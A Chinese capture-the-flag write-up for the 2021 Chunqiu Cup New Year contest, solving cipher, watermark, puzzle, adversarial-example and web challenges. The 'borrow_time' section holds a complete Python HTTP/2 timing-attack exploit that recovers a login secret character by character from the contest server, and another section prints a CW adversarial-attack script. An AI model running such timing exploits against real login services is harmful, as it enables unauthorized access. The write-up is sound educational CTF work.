
引言
前几天有个 2021年“春秋杯”新年欢乐赛,总共有 10 道题,题目不分 misc/web/crypto/pwn/reverse/…,统称 Fungame。
题目由2020年技术热点事件类型题目、常规考点题目以及以往比赛0解且未公开writeup的题目组成。
本次比赛将采用全新的沙漏积分模式,沙漏积分模式是一种题目分值随着时间的增加而逐渐减少的积分模式,该积分模式的设定目的是为了激励选手争夺时间答题,提高CTF比赛的竞技性。沙漏积分模式下,题目分值的下降不会影响到之前得分者。
比赛时间:2021年1月29日10:00-1月31日17:00
积分啥的不关键,倒是对题目有点感兴趣就来看看了。
说好的欢乐赛,其实一点都不欢乐,太坏了!
这里随意写写 WriteUp 好了。
签到
万物皆有”FUN”,电脑扫”FUN”活动,提供大写的”FUN”字样,即可获取flag~
(居然调用了摄像头
盲猜是识别到 FUN 就出 flag 了吧。

甚至还保存了一份 flag.txt 到目录下 233.
flag{ju5t_f0r_FUN}
十二宫的挑衅
但愿你能解出密文,不然我就会继续犯罪:)
本题获取flag提交前请加上flag{}

首先抄了一份。。
^#@$@#()/>@?==%1(
!)>(*+3<#86@-7$^.
4&)8%#5&6!=%1#$-$
+5&?#!.03!%=@=101
0?(*~#??.+)%&.7^8
=1%*^=$5$7@@8>&*9
9@0185(+7)<%3#@^4
&@@<.)$3*#%%<<*++
.@.?=~**+!==65^@&查了一下 黄道十二宫杀手,可以看到去年12月密码信340 被破解的新闻。
当然还有解密的视频,Let’s Crack Zodiac - Episode 5 - The 340 Is Solved!(Youtube)
或者 黄道十二宫杀手的密码信「340」是怎么被破解的 (B站搬运,同上)
再或者 黄道十二宫连环杀手密码破译全过程(B站搬运,带翻译)
按照视频里的解密方法,依次错位往下读取得到以下字符。
(手解的好累,寻思着还不如写个脚本,做个循环再取个模就好了喵

^>%..@3*&#(#0+@#+
.@*53)8@+@$+&!%>^
&.@36%&&4@?#<!=.*
9@=(#=@79@<~)8%=^
=0.*/611811)*>@#0
0%8$+@-$1?*53!?7-
+(^(*==$$5*=+#==^
4&~$7%6%.&?#5)%51
!)#?$<<^()8!?7%<@再丢到 AZdecrypt 这个软件 里去解密,几秒钟就出来了。

草,这就是 flag 啊!
IKILLED A LOT OF PEOPLE AND THE PEOPLE I
KILLED WILL BECOME SLAVES TO SERVE ME THIS
IS FLAG WUUHUU TAKE OFF I HOPE YOU CAN DECRYPT
IT AS SOON AS POSSIBLE OR I WILL CONTINUE
TO COMMIT THE CRIME最后发现提交的时候要连起来。
flag{WUUHUUTAKEOFF}
snowww
It’s really cold this winter, can you find what is hidden in snow

尾部拼接了一个 rar,提取出来,得到 MATLAB 源代码和数据。
encode.m:
%% Run on Matlab2012b
clc;clear;close all;
alpha = 80;
im = double(imread('original.jpg'))/255;
mark = double(imread('watermark.png'))/255;
imsize = size(im);
TH=zeros(imsize(1)*0.5,imsize(2),imsize(3));
TH1 = TH;
TH1(1:size(mark,1),1:size(mark,2),:) = mark;
M=randperm(0.5*imsize(1));
N=randperm(imsize(2));
save('encode.mat','M','N');
for i=1:imsize(1)*0.5
for j=1:imsize(2)
TH(i,j,:)=TH1(M(i),N(j),:);
end
end
mark_ = zeros(imsize(1),imsize(2),imsize(3));
mark_(1:imsize(1)*0.5,1:imsize(2),:)=TH;
for i=1:imsize(1)*0.5
for j=1:imsize(2)
mark_(imsize(1)+1-i,imsize(2)+1-j,:)=TH(i,j,:);
end
end
FA=fft2(im);
FB=FA+alpha*double(mark_);
FAO=ifft2(FB);
imwrite(FAO,'snow.jpg');噢,是频域隐写了盲水印啊。
可以看到最后进行了 FFT 处理,M, N 数据也都给了,然后逆回去写脚本就好了。
另外注意到 mark_ 第一维的前半部分和后半部分是冗余的,随便取一部分就好了。
Payload:
% Author: MiaoTony
% Blog: https://miaotony.xyz
clc;clear;close all;
alpha = 80;
im = double(imread('original.jpg'))/255;
snow = double(imread('00000000.jpg'))/255;
imsize = size(im);
FA=fft2(im);
FC=fft2(snow);
mark_ = real((FC-FA)/alpha);
TH = mark_(1:imsize(1)*0.5,1:imsize(2),:);
TH1=zeros(imsize(1)*0.5,imsize(2),imsize(3));
load('encode.mat');
for i=1:imsize(1)*0.5
for j=1:imsize(2)
TH1(M(i),N(j),:)=TH(i,j,:);
end
end
imshow(TH1);
imwrite(TH1,'mark.jpg');得到 mark 图片,图片有点黑,但 flag 挺清楚了,问题不大。

flag{c93fd2a3-103f-4539-9a51-ad5a6437daa1}
噢,原来 B乎上有文章介绍啊 emmm 还是2016年的事了。
borrow_time
I wanna borrow some time.
[注:想法子访问到题目,加油。本题每隔30分钟自动重置。]
直接访问得到的是一串 bit 流,emmm 什么玩意。
然后用 curl,发现让我用 HTTP0.9???
访问得到下面的,就是那串 bit 流。

$ nc 8.140.110.118 80 | hexdump -C
miaotony.xyz
00000000 00 00 12 04 00 00 00 00 00 00 03 00 00 00 80 00 |................|
00000010 04 00 01 00 00 00 05 00 ff ff ff 00 00 04 08 00 |................|试了一下发现这个是 HTTP2,但是浏览器一般都是从 HTTP1.1 协商升级到 HTTP2 的而不是直接请求 HTTP2的,于是就访问不到了。
具体可以看下面的对比。


# curl --http2-prior-knowledge http://8.140.110.118/ -v
* Trying 8.140.110.118:80...
* Connected to 8.140.110.118 (8.140.110.118) port 80 (#0)
* Using HTTP2, server supports multi-use
* Connection state changed (HTTP/2 confirmed)
* Copying HTTP/2 data in stream buffer to connection buffer after upgrade: len=0
* Using Stream ID: 1 (easy handle 0x2795195f000)
> GET / HTTP/2
> Host: 8.140.110.118
> user-agent: curl/7.73.0
> accept: */*
>
* Connection state changed (MAX_CONCURRENT_STREAMS == 128)!
< HTTP/2 200
< server: nginx/1.17.10
< date: Sat, 30 Jan 2021 11:29:47 GMT
< content-type: text/html; charset=utf-8
< content-length: 505
<
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
<link rel="stylesheet" type="text/css" href="/static/login.css"/>
</head>
<body>
<div id="login">
<h1>Login</h1>
<form method="post">
<input type="password" required="required" placeholder="口令" name="secret"></input>
<button class="but" type="submit">登录</button>
</form>
</div>
</body>
</html>
<!-- /src -->* Connection #0 to host 8.140.110.118 left intact访问 /src 得到源码:
#!/usr/bin/env python
import os
import time
import hashlib
from flask import Flask, render_template, request
app = Flask(__name__)
FLAG = os.environ["ICQ_FLAG"]
SECRET = hashlib.sha1(FLAG.encode()).hexdigest()[:10]
SLEEP_TIME = 10 ** -10
@app.route("/", methods=['POST', 'GET'])
def login():
if request.method == 'GET':
return render_template('login.html')
else:
secret = request.form['secret']
if len(secret) != len(SECRET):
return "^_^"
for a, b in zip(secret, SECRET):
if a == "*":
continue
elif a != b:
return "INCORRECT"
else:
time.sleep(SLEEP_TIME)
if "*" in secret:
return "INCORRECT"
return FLAG
@app.route("/src")
def src():
with open(__file__) as f:
return f.read()于是就是基于时间的盲注了吧,每一位的字符可以单独进行遍历,正合题意 borrow time。
然后发现了类似的题目,就是 WCTF 2020 一道题目改的。
参考:
https://github.com/ConnorNelson/spaceless-spacing
https://github.com/DistriNet/timeless-timing-attacks
这道题把 GET 改成 POST 了,跳过的字符由 (空格)改成了 *,需要改一下 exploit。
这个 TIMING_ITERATIONS,NUM_REQUEST_PAIRS 需要改大一点,不然两个请求同时发出去没啥区别……
以及 http://8.140.110.118:80 要把端口给指定好,通过审计源码发现 H2Request 和 HTTP20Connection 里面接口封装的不一样,会有点问题,或者传个 port 参数进去也可。
Payload: (h2time 参考上面的 repo)
import os
import asyncio
import time
import string
import logging
from hyper import HTTP20Connection
from h2time import H2Time, H2Request
# Number of requests: TIMING_ITERATIONS * NUM_REQUEST_PAIRS * 2 * |SECRET_CHARSET| * |SECRET|
TIMING_ITERATIONS = 2 # 3
NUM_REQUEST_PAIRS = 20 # 20
SECRET_CHARSET = 'abcdef' + string.digits
COMPARISON_CHAR = "x" # This must not be in SECRET_CHARSET
# target = os.environ["TARGET"].rstrip("/")
target = "http://8.140.110.118:80"
logging.basicConfig(level=logging.INFO)
logger = logging.getLogger("exploit")
def get(resource):
logging.disable(logging.INFO)
try:
connection = HTTP20Connection(
target.lstrip("http://").lstrip("https://")) # , port=80
connection.request(
"POST", "/", body=f"secret={resource}",
headers={"user-agent": "curl/7.73.0", "content-type": "application/x-www-form-urlencoded"})
return connection.get_response().read()
finally:
logging.disable(logging.DEBUG)
async def time_difference(a, b):
request_a = H2Request("POST", f"{target}/", headers={"user-agent": "curl/7.73.0", "content-type": "application/x-www-form-urlencoded"},
data=f"secret={a}")
request_b = H2Request("POST", f"{target}/", headers={"user-agent": "curl/7.73.0", "content-type": "application/x-www-form-urlencoded"},
data=f"secret={b}")
a_quicker_count = 0
b_quicker_count = 0
for _ in range(TIMING_ITERATIONS):
async with H2Time(
request_a, request_b, num_request_pairs=NUM_REQUEST_PAIRS
) as h2t:
results = await h2t.run_attack()
b_quicker_count += len([result for result in results if result[0] < 0])
a_quicker_count += len([result for result in results if result[0] >= 0])
async with H2Time(
request_b, request_a, num_request_pairs=NUM_REQUEST_PAIRS
) as h2t:
results = await h2t.run_attack()
a_quicker_count += len([result for result in results if result[0] < 0])
b_quicker_count += len([result for result in results if result[0] >= 0])
return a_quicker_count, b_quicker_count
async def exploit():
# secret_length = 1
# while get(COMPARISON_CHAR * secret_length) == b"^_^":
# secret_length += 1
secret_length = 10
logger.info("")
logger.info(f"Secret Length: {secret_length}")
logger.info("")
secret = ""
for _ in range(secret_length):
start = time.time()
def spaced_secret_guess(guess):
return "*" * len(secret) + guess + "*" * (secret_length - len(secret) - 1)
tasks = {
char: asyncio.create_task(
time_difference(
spaced_secret_guess(
COMPARISON_CHAR), spaced_secret_guess(char)
)
)
for char in SECRET_CHARSET
}
await asyncio.gather(*tasks.values())
lowest_char_quicker = None
lowest_char_quicker_count = float("inf")
for char, task in tasks.items():
comparison_quicker_count, char_quicker_count = task.result()
if char_quicker_count < lowest_char_quicker_count:
lowest_char_quicker = char
lowest_char_quicker_count = char_quicker_count
logger.info(
f"Tested: {secret + char} -- {comparison_quicker_count} {char_quicker_count}"
)
secret += lowest_char_quicker
end = time.time()
logger.info("")
logger.info(f"Secret Progress: {secret}")
logger.info(f"Secret Progress took: {end - start}s")
logger.info("")
correct = get(f"{secret}") # == b"CORRECT!"
logger.info("")
logger.info(f"Secret: {secret}")
logger.info(f"Correct: {correct}")
logger.info("")
loop = asyncio.get_event_loop()
loop.run_until_complete(exploit())
loop.close()然而,不知道为什么我在 Win10 下跑结果居然没啥区别,真的两个不同字母的请求发出去结果几乎对半分,喵喵喵?
最后干脆直接到 Ubuntu 下拉 docker 镜像本地先复现了一遍,发现在 Ubuntu 下就没问题,换 Win10 打过去不行。
于是干脆 Docker 起个 exploit 打远程好了。(记得改 exploit.py)
docker build -t spaceless-spacing-exploit -f Dockerfile.exploit .
docker run -it --rm --network=host -e TARGET='http://8.140.110.118:80' spaceless-spacing-exploit
多试几次,或者再把 TIMING_ITERATIONS,NUM_REQUEST_PAIRS 改大一点。
f865c31f7e
f160cddbc9
fe65c0d8ab
311fc0d2c9
81f3ccd8c9
f16522c8c9
f165c0d8c9
f1d5c3d8cc比较一下,再试一试,得出 f165c3d8c9
curl --http2-prior-knowledge http://8.140.110.118/ -v -d "secret=f165c3d8c9"得到 flag。

flag{a8a00a86-46cb-4959-8b26-e4c8cf15b375}
puzzle
拼图的好处:
1、动手又动脑,开发智力,增加几何空间感
2、你可以在拼好后的作品上发挥想象,绘上与众不同的色彩,这样,你的作品就成了独一无二的艺术品了。
3、与家人或朋友一起拼装,增加了交流,增进感情与亲情
这么多的益处,所以赶紧来玩吧~
raw: 1920x1080
piece: 160x120
12x9
但是给了1125张碎片,可见巨多冗余数据,发现是每移动一点截一张这样的,太坏了。
风格是这样的。

当然原图还不错。

于是先把带有字符的图片挑选出来,然后打开 PPT,开始拼图。

加了一堆噪声,太坏了!!!
叠上原图看看。

调一下颜色……

太难受了啊!
再试试反色和二值化。
import os
from PIL import Image
import cv2
os.chdir("/path/to/the/puzzle/")
filename = os.listdir("output/") # 获取目录下所有图片名
# print(filename)
# os.listdir() # 方法用于返回指定的文件夹包含的文件或文件夹的名字的列表。
base_dir = "output/" # input
new_dir = "threshold/" # output
for img in filename:
name = img
print(img)
img = cv2.imread(base_dir + str(img))
height,width,temp = img.shape
img2 = img.copy()
for i in range(height):
for j in range(width):
# 反色
img2[i,j] = (255-img[i,j][0],255-img[i,j][1],255-img[i,j][2])
cv2.imwrite(new_dir + name, img2)
# Grayimg = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
# cv2.imwrite(new_dir + name, Grayimg)
# 二值化
# ret, thresh = cv2.threshold(Grayimg, 60, 255, cv2.THRESH_BINARY)
# cv2.imwrite(new_dir + name, thresh)
后来又再群友提示下,实现了用 Photoshop 批量处理。(学多

当然最后还是没找全/没试对,眼睛要瞎了……
最后的 flag 是这个↓,字母长得太丑了,图片太花了,真认不出来。。
flag{w9w45my6x8kk4e8gp9nqm6j2c154wad49}
(越想越觉得,这种拼图题目真没啥意思
old_driver
随着深度学习技术的发展,基于深度学习技术的自动驾驶已经成为了当下一大热门。但深度学习很容易受到对抗样本的攻击,这也会为自动驾驶带来安全隐患。附件中给出了一个路标识别系统的模型和一些输入的路标图片,在输入的路标中被黑客混入了一些对抗样本,你能否帮忙检测出其中的对抗样本呢?
Note: 数据集文件夹名为ground truth label,而不是模型输出。
附件下载 提取码(GAME)
又是 AI 题啊((
(这题比赛的时候没怎么看,来复现一下
attack.py 源码
from glob import glob
import torch
from torch import nn, optim
import torch.nn.functional as F
import torchattacks # https://github.com/Harry24k/adversarial-attacks-pytorch
from torchvision import transforms
from PIL import Image
import random
import os
from hashlib import md5, sha256
class Model(nn.Module):
def __init__(self):
super(Model, self).__init__()
self.conv1 = nn.Conv2d(3, 100, 5)
self.conv1_bn = nn.BatchNorm2d(100)
self.pool = nn.MaxPool2d(2, 2)
self.conv2 = nn.Conv2d(100, 150, 3)
self.conv2_bn = nn.BatchNorm2d(150)
self.conv3 = nn.Conv2d(150, 250, 1)
self.conv3_bn = nn.BatchNorm2d(250)
self.fc1 = nn.Linear(250 * 3 * 3, 350)
self.fc1_bn = nn.BatchNorm1d(350)
self.fc2 = nn.Linear(350, 10)
self.dropout = nn.Dropout(p=0.5)
def forward(self, x):
x = self.pool(F.elu(self.conv1(x)))
x = self.dropout(self.conv1_bn(x))
x = self.pool(F.elu(self.conv2(x)))
x = self.dropout(self.conv2_bn(x))
x = self.pool(F.elu(self.conv3(x)))
x = self.dropout(self.conv3_bn(x))
x = x.view(-1, 250 * 3 * 3)
x = F.elu(self.fc1(x))
x = self.dropout(self.fc1_bn(x))
x = self.fc2(x)
return x
# load pretrained model
device = torch.device("cuda:0" if torch.cuda.is_available() else "cpu")
transform = transforms.ToTensor()
model = Model().to(device)
check_point = torch.load('model.pt', map_location=device)
model.load_state_dict(check_point)
model.eval()
# untargeted CW attack
atk = torchattacks.CW(model, c=1, kappa=0.3)
# generate an adversarial example for each class
pairs = []
for cl in range(10):
while True:
origin_image = random.choice(glob(f'test/{cl}/*.png'))
image = transform(Image.open(origin_image)).to(device)[None, ...]
label = torch.tensor(cl, device=device)
adv_image = atk(image, label)
origin_output = model(image)
adv_output = model(adv_image)
origin_label = torch.argmax(origin_output, axis=1).item()
adv_label = torch.argmax(adv_output, axis=1).item()
if adv_label == origin_label:
continue
transforms.ToPILImage()(adv_image[0]).save(f'adv_{origin_label}_{adv_label}.png')
# confirm that the generated adversarial example is working
image = transform(Image.open(f'adv_{origin_label}_{adv_label}.png')).to(device)[None, ...]
output = model(image)
if torch.argmax(output, axis=1).item() != adv_label:
continue
pairs.append((origin_image, f'adv_{origin_label}_{adv_label}.png', origin_label, adv_label))
break
# remove origin images and move adversarial examples into target classes
for origin_fname, adv_fname, origin_label, adv_label in pairs:
os.rename(adv_fname, f'test/{adv_label}/{adv_fname}')
os.remove(origin_fname)
# shuffle all the images to hide adversarial examples
os.mkdir('imgs')
adversarial_images = []
for cl in range(10):
images = glob(f'test/{cl}/*.png')
os.mkdir(f'imgs/{cl}')
random.shuffle(images)
for idx, image in enumerate(images):
os.rename(image, f'imgs/{cl}/{idx}.png')
if 'adv' in image:
adversarial_images.append(idx)
# You can get the flag if you find all the adversarial examples :)
flag = 'flag{' + md5(str(sorted(adversarial_images)).encode()).hexdigest() + '}'
# Give you some hints though you can solve this challenge without them
hint1 = [(row[2], row[3]) for row in pairs]
hint2 = sha256(str(sorted(adversarial_images)).encode()).hexdigest()
print('flag:', flag)
print('hint1:', hint1)
print('hint2:', hint2)
# flag: flag{*********REDACTED**********}
# hint1: [(0, 1), (1, 0), (2, 6), (3, 4), (4, 3), (5, 6), (6, 5), (7, 8), (8, 7), (9, 1)]
# hint2: 502e0423b82c251f280e4c3261ee4d01dca4f6fe0b663817e9fd43dffefc5ce9可以看到用 Pytorch 搭了一个模型,生成对抗样本,然后确保生成的样本落入到模型的另一个分类中,而后将对抗样本保存,改名并移除原图。
(顺手把 Pytorch 装了,喵呜,有点大还挺久
pairs 是一个元组,分别是 (origin_fname, adv_fname, origin_label, adv_label),即原图和对抗样本的文件路径、相应的标签。
看一下 imgs/ 目录下的图片,这个居然真的肉眼就能找出区别……
尽管打乱了图片的顺序,但是由于 rename 并没有影响文件的修改时间,而这些对抗样本是后面保存/创建的,于是直接按照时间排序就能找出是哪些对抗样本。这也是很多非预期解的方法。
试了一下,果然可以……
Exp:
